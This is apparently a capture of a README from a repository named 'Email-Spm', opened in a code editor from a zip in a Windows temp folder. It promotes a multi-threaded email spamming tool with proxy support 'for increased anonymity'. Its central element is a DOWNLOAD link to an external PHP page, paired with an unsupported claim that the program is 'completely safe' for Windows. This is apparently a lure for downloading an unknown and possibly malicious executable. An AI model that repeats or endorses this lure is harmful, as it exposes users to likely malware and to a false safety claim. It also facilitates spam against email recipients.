 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
README.md C:\...\e9f50f1e-e9ed-4bee-825a-8529b1720620_Email-Spm-main[1].zip.620\... README.md C:\...\e4cddfea-15a0-470a-a509-68bac5801ef7_Email-Spm-main[1].zip.ef7\... README.md C:\...\c5373017-8343-4381-b68f-cfff08064a
C: > Users > deepa > AppData > Local > Temp > e9f50f1e-e9ed-4bee-825a-8529b1720620_Email-Spm-main[1].zip.620 > Email-Spm-main > README.md > ## Features
1 ## [DOWNLOAD](https://carson.org.uk/gg1/index.php)
2
3
4
5 ![popo](https://github.com/noboby6/tep/assets/155572975/78bcbb65-4847-4a84-b534-1b1b30f91be9)
6
7 ## Features
8
9 - Multi-threaded for faster message sending
10 - Proxy support for increased anonymity
11 - Error handling and recovery mechanisms
12 - Real-time progress updates
13
14 > [!TIP]
15 > 1. Most importantly: the program is completely safe for your Windows system.
16 > 2. Support for most systems: Windows 7/8/8.1/10/11 (x32/64)
17
18 ## License
19 [![License](https://img.shields.io/badge/License-MIT-green)](LICENSE)
20
3